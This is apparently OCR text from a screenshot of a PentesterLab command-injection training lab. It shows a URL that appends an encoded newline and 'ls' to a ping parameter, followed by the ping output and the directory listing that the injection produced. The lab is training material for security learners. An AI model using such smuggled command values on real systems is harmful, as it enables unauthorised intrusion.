 PentesterLab »Web para
PentesterLab »Web para
[PentesterLab]
(56) Web For Penteste
192.168.1.24/commandexec/example2.php?ip=127.0.0.1%0Als
Facebook
Anime Online - Anim
(53) Backdoor Indete
[PentesterLab]
seri_core
series
varios
PentesterLab.com
Casa
PING 127.0.0.1 (127.0.0.1) 56 (84) bytes de datos.
64 bytes desde 127.0.0.1: icmp_req = 1 ttl = 64 tiempo = 0.024 ms
64 bytes desde 127.0.0.1: icmp_req = 2 ttl = 64 tiempo = 0.063 ms
--- 127.0.0.1 ping estadísticas ---
2 paquetes transmitidos, 2 recibidos, pérdida del paquete del 0%, tiempo 999ms
rtt mín / avg / max / mdev = 0.024 / 0.043 / 0.063 / 0.020 ms
example1.php
example2.php
ejemplo3.php
index.html
© PentesterLab 2013